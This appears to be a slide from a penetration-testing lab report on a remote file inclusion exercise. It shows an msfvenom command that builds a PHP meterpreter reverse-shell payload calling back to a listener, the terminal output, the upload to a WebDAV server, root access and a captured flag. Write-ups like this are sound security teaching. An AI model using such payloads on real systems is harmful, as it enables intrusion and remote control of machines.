 Exploitation: Remote File Inclusion
01
Tools & Processes
Leveraged MSFVenom to
create a Reverse_tcp Shell
payload to be executed on
the Target Host to establish
connection to the listener
02
Achievements
Able to upload created
payload to the webdav server
and execute the script which
was picked up by meterpreter
and gain access to the
webdav server and gained
root access. The hidden flag
file was found.
03
msfvenom -p
php/meterpreter/reverse_tcp
LHOST=192.168.1.90
LPORT=4444 > exploit.php
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 > venom1.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls
Desktop Downloads Pictures Templates Videos
Documents Music Public venom1.php
root@Kali:~#
cat flag.txt
b1ng0w@5h1sn@m0